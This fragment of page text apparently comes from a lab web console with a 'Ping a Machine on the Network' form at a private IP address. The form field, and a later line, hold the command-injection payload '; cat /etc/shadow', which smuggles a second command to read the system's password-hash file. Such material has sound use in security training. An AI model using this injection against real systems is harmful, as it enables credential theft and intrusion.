 192.168.232.134/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: ; cat /etc/shadow submit
192.168.232.134/p
192.168.232.134/pingit.php
; cat /etc/shadow